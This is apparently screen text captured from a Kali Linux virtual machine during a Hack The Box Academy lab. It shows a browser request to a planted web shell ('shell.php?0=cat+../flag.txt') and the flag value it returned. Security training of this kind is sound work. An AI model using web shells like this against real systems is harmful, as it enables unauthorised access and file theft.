 kali (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.222 15:34
Mozilla Firefox
Hack The Box - Academy PayloadsAllTheThings Bar Hire 1990 83.136.251.235:55618/she Solving SQL Injection F 404 Not Found
83.136.251.235:55618/shell.php?0=cat+../flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tryhackme Attacktive ... Welcome | Learn to Cl...
d2b5b27ae688b6a0f1d21b7d3a0798cd
Right Ctrl
Search Te... (6... M... O... C... C... C... k... 15:34
03/03/2024